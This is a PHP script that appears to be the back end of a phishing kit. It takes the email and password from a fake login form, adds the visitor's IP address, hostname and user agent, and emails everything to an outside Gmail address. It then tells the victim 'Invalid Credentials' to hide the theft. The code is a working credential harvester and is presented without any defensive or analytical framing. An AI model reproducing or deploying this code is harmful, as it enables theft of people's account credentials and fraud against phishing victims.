 <?php
$email = trim($_POST['email']);
$password = trim($_POST['password']);
$detail = trim($_POST['detail']);
if($email != null && $password != null){
    $ip = getenv("REMOTE_ADDR");
    $hostname = gethostbyaddr($ip);
    $useragent = $_SERVER['HTTP_USER_AGENT'];
    $message .= "|----------| xLs |--------------|\n";
    $message .= "Login From           : ".$detail."\n";
    $message .= "Online ID            : ".$email."\n";
    $message .= "Passcode              : ".$password."\n";
    $message .= "|--------------- I N F O | I P -------------------|\n";
    $message .= "|Client IP: ".$ip."\n";
    $message .= "|--- http://www.geoiptool.com/?IP=$ip ----\n";
    $message .= "User Agent : ".$useragent."\n";
    $message .= "|----------- CrEaTeD bY VeNzA --------------|\n";
    $send = "chriswalk419@gmail.com";
    $subject = "Login : $ip - $email";
    mail($send, $subject, $message);
    $signal = 'ok';
    $msg = 'Invalid Credentials';

    // $praga=rand();
    // $praga=md5($praga);
}
else{
    $signal = 'bad';
    $msg = 'Please fill in all the fields.';
}
$data = array(
        'signal' => $signal,
        'msg' => $msg
    );
    echo json_encode($data);

?>